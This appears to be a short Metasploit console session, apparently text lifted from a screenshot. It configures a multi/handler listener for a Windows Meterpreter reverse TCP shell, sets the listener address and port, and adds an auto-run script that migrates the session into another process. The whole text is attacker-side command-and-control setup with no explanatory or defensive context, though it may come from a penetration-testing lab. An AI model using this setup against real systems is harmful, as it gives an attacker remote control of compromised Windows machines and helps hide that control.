 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.30.1.50
LHOST ⇒ 172.30.1.50
msf6 exploit(multi/handler) > set LPORT 5678
LPORT ⇒ 5678
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript ⇒ post/windows/manage/migrate
msf6 exploit(multi/handler) > exploit